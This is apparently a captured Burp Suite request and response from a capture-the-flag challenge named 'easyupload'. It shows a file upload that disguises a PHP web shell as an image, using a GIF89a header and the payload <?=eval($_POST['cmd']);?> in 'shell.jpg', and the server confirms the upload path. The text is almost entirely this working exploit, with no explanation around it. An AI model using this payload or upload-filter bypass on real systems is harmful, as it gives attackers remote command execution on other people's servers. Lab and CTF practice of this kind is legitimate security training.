 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:60508
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------167162850126592362123821604887
8 Content-Length: 382
9 Origin: http://61.147.171.105:60508
10 Connection: close
11 Referer: http://61.147.171.105:60508/index.php
12 Cookie: PHPSESSID=79d3ec9b484fd5608a5ee5430023f4b6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------167162850126592362123821604887
16 Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?=eval($_POST['cmd']);?>
2
22
23 -----------------------------167162850126592362123821604887
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 -----------------------------167162850126592362123821604887--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
3 Date: Tue, 02 Jan 2024 08:46:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1075
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <style type="text/css">
16 .round_icon{
17 width:88px;
18 height:88px;
19 display:flex;
20 border-radius:50%;
21 align-items:center;
22 justify-content:center;
23 overflow:hidden;
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="round_icon" align="middle" alt="">
37 <br>
38 <form action="index.php" method="post" enctype="multipart/form-data">
39 <label for="file" style="color: blue;">
更换头像
</label>
40 <input type="file" name="fileUpload" id="file" style="color: blue;">
<br>
41 <input type="submit" name="upload" value="提交">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is: uploads/shell.jpg<br>
Search...
0 matches